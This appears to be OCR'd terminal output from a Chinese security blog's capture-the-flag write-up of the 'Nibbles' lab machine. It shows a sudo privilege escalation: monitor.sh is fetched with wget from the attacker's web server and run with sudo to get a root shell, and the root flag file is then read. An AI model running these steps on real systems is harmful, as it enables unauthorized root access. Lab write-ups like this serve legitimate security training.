 dayu@kali: ~/桌面/dayuNibbles
dayuApocalyst
dayuAriekei
dayuBashed
dayuNibbles
dayu@kali: ~/桌面/dayuNibbles
dayu@kali: ~/桌面/dayuNibbles 80x43
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ rm -rf mon*
rm -rf mon*
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
nibbler@Nibbles:/home/nibbler/personal/stuff$ clear
clear
TERM environment variable not set.
nibbler@Nibbles:/home/nibbler/personal/stuff$ wget http://10.10.14.51/monitor.sh
<er/personal/stuff$ wget http://10.10.14.51/monitor.sh
--2020-06-04 08:59:40--  http://10.10.14.51/monitor.sh
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15 [text/x-sh]
Saving to: 'monitor.sh'
monitor.sh          100%[===================>]      15  --.-KB/s    in 0s
2020-06-04 08:59:46 (1.99 MB/s) - 'monitor.sh' saved [15/15]
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
cat monitor.sh
#!/bin/sh
bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
id
id
sudo: unable to resolve host Nibbles: Connection timed out
root@Nibbles:/home/nibbler/personal/stuff#
root@Nibbles:/home/nibbler/personal/stuff# id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler/personal/stuff# cat /root/root.txt
cat /root/root.txt
fc898ef88c
root@Nibbles:/home/nibbler/personal/stuff#
dayu@kali: ~/桌面/dayuNibbles
dayu@kali: ~/桌面/dayuNibbles 80x43
dayu@kali:~/桌面/dayuNibbles$ sudo nano monitor.sh
[sudo] dayu 的密码：
对不起，请重试。
[sudo] dayu 的密码：
dayu@kali:~/桌面/dayuNibbles$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.75 - - [04/Jun/2020 20:57:46] "GET /monitor.sh HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745